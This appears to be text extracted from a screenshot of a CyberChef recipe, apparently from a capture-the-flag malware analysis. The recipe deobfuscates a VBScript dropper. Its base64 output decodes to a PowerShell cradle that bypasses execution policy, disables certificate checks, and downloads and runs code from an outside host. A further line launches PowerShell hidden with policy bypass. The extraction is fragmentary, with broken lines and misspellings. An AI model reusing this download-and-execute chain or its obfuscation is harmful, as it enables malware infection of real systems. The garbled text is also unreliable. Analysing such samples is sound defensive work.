 Recipe
Dot matches all
Find / Replace
Find
"\n         l ...
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
"\n         s ...
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
d2FudGVkCg
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
arran = arran & "dd2FudGVkCgded2FudGVkCgn"
arran = arran & " d2FudGVkCg-ed2FudGVkCgx"
arran = arran & "ed2FudGVkCgcud2FudGVkCgt"
arran = arran & "id2FudGVkCgond2FudGVkCgp"
arran = arran & "od2FudGVkCglid2FudGVkCgc"
arran = arran & "yd2FudGVkCg bd2FudGVkCgy"
arran = arran & "pd2FudGVkCgasd2FudGVkCgs"
arran = arran & " d2FudGVkCg-Nd2FudGVkCgo"
arran = arran & "Pd2FudGVkCgrod2FudGVkCgf"
arran = arran & "id2FudGVkCgled2FudGVkCg "
arran = arran & "-d2FudGVkCgcod2FudGVkCgm"
arran = arran & "md2FudGVkCgand2FudGVkCgd"
arran = arran & " d2FudGVkCg$Od2FudGVkCgW"
arran = arran & "jd2FudGVkCguxd2FudGVkCgD"
pd2FudGVkCgo"
sandareso = sandareso & "wd2FudGVkCgr"
sandareso = sandareso & "sd2FudGVkCge"
sandareso = sandareso & "ld2FudGVkCgl -cd2FudGVkCgommad2FudGVkCgnd "
ABC 3419 58 Raw Bytes LF
Output
U2V0LUV4ZWN1dGlvblBvbGljeSBCeXBhc3MgLVNjb3BlIFByb2Nlc3MgLUZvcmNlOyBbU3lzdGVtLk5ldC5TZXJ2aWNlUG9pbnRNYW5hZ2VyXTo6U
2VydmVyQ2VydGlmaWNhdGVWYWxpZGF0aW9uQ2FsbGJhY2sgPSB7JHRydWV9O1tTeXN0ZW0uTmV0LlNlcnZpY2VQb2ludE1hbmFnZXJdOjpTZWN1cm
l0eVByb3RvY29sID0gW1N5c3RlbS5OZXQuU2VydmljZVBvaW50TWFuYWdlcl06OlNlY3VyaXR5UHJvdG9jb2wgLWJvciAzMDcyOyBpZXggKFtTeXN
0ZW0uVGV4dC5FbmNvZGluZ106OlVURjguR2V0U3RyaW5nKFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoKG5ldy1vYmplY3Qgc3lz
dGVtLm5ldC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKCdodHRwOi8vd2FudGVkLmFsaXZlLmh0Yi9jZGJhL19ycCcpKSkp
$Codigo " & latifoliado & "$OWjuxd =
[system.Text.encoding]::UTF8.GetString([system.Convert]::Frombase64String($codigo));powershell.exe -windowstyle
hidden -executionpolicy bypass -NoProfile -command $OWjuxD"
powrsell -command "